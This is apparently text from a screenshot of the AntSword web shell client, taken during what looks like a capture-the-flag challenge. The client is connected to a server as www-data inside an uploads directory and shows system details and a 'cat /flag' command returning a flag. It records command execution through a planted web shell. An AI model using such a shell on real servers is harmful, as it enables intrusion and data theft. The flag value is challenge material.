 中国蚁剑
AntSword 编辑 窗口 调试
>_ 39.106.135.198
(*) 基础信息
当前路径: /var/www/html/storage/uploads/2024/05/09
磁盘列表: /
系统信息: Linux engine-2 5.10.134-15.1.2.lifsea8.x86_64 #1 SMP Tue Aug 29 07:26:14 UTC 2023 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/storage/uploads/2024/05/09) $ cat /flag
flag{9f5ac3e4-1892-4ef0-af80-5e8c1659f212}
(www-data:/var/www/html/storage/uploads/2024/05/09) $